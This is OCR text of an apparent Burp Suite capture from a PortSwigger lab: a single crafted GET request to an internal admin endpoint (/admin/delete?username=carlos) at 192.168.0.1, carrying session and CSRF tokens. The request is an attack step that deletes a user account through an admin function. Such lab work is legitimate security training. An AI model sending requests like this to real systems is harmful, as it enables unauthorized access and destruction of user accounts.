 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/delete?username=carlos&csrf=bk8KkqPrQgeHn2XgHZFXDjE2Udh4ccxM HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=T6EnJ9lxIjT3XXLIhkj3KGS08NJ7un0A; _lab=
46%7cMCwCFF3fEKwCThxlmkGR7sysRXxUOHrBAhRhOrQBAFC4mn99cUhN9%2fGCub7K5b30oDaSpASaoo%2fs5XQ5pXmdj23FeWkh2D8yy2
kNBdBUjAQwwX4lTK%2byczBFbKS5NiwGGywHfbfAS1HQWChnT7syOgIFfktTsiXumxYMVOacgrIs7Z7llJQ%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18